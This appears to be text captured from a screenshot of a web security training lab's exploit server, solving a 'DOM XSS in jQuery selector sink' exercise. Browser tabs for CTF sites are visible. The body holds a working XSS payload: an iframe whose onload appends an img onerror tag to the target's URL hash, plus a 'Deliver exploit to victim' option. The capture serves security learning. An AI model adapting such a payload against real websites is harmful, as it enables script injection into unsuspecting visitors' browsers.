 DOM XSS in jQuery selector sink
Exploit Server: DOM XSS in jQuer
exploit-0a4900a70410da4183f628fb01a20054.exploit-server.net
Overview - CTF 101
CTF Home - CTFlearn -...
Asisten Dasar Pemr...
Keep Talking and N...
TryHackMe | Googl...
CTF ARA 4.0
Nightmare - Night...
(1078) SQL Injectio...
XSS (Cross Site Scri...
Index | Cyber-Secur...
»
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<head>
<body>
<iframe src="https://0a9a002404d7dae68382295b00d700cc.web-security-academy.net/#" onload="this.src+='<img src=x onerror=print()>'"></iframe>
</body>
</head>
</html>
Store
View exploit
Deliver exploit to victim
Access log